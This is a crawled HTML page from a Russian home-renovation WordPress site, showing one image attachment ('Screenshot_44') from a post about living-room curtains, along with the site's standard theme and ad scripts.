

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/shtory-v-gostinuju-2023/screenshot_44-172/
body_size: 95085
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_183112 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Screenshot_44 - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/shtory-v-gostinuju-2023/screenshot_44-172/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Screenshot_44&raquo;" href="https://www.remontbp.com/shtory-v-gostinuju-2023/screenshot_44-172/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"2844e2eaa5","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=183112' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fshtory-v-gostinuju-2023%2Fscreenshot_44-172%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fshtory-v-gostinuju-2023%2Fscreenshot_44-172%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-183112 attachmentid-183112 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-183112 post-loop-1 post-parity-odd post-entry-last single-big post  post-183112 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/shtory-v-gostinuju-2023/screenshot_44-172/' rel='bookmark' title='Постоянная ссылка: Screenshot_44'>Screenshot_44			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Октябрь 26, 2022</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/shtory-v-gostinuju-2023/screenshot_44-172/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/merry/" title="Записи Merry" rel="author">Merry</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2022/10/Screenshot_44-19.jpg'><img width="537" height="400" src="https://www.remontbp.com/wp-content/uploads/2022/10/Screenshot_44-19-537x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2022/10/Screenshot_44-19-537x400.jpg 537w, https://www.remontbp.com/wp-content/uploads/2022/10/Screenshot_44-19-268x200.jpg 268w, https://www.remontbp.com/wp-content/uploads/2022/10/Screenshot_44-19-768x572.jpg 768w, https://www.remontbp.com/wp-content/uploads/2022/10/Screenshot_44-19-805x600.jpg 805w, https://www.remontbp.com/wp-content/uploads/2022/10/Screenshot_44-19-705x526.jpg 705w, https://www.remontbp.com/wp-content/uploads/2022/10/Screenshot_44-19-450x335.jpg 450w, https://www.remontbp.com/wp-content/uploads/2022/10/Screenshot_44-19.jpg 868w" sizes="(max-width: 537px) 100vw, 537px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/shtory-v-gostinuju-2023/screenshot_44-172/&amp;t=Screenshot_44' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Screenshot_44&url=https://www.remontbp.com/?p=183112' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/shtory-v-gostinuju-2023/screenshot_44-172/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fshtory-v-gostinuju-2023%2Fscreenshot_44-172%2F&amp;description=Screenshot_44&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2022%2F10%2FScreenshot_44-19-705x526.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/shtory-v-gostinuju-2023/screenshot_44-172/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Screenshot_44&amp;body=https://www.remontbp.com/shtory-v-gostinuju-2023/screenshot_44-172/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Merry</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
